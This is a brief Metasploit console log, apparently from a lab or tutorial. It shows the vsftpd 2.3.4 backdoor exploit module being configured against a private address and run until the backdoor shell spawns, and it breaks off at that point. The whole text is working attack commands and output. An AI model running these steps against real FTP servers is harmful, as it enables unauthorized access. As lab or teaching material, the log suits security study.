 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.8.135
rhost => 192.168.8.135
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.8.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.8.135:21 - USER: 331 Please specify the password.
[+] 192.168.8.135:21 - Backdoor service has been spawned, handling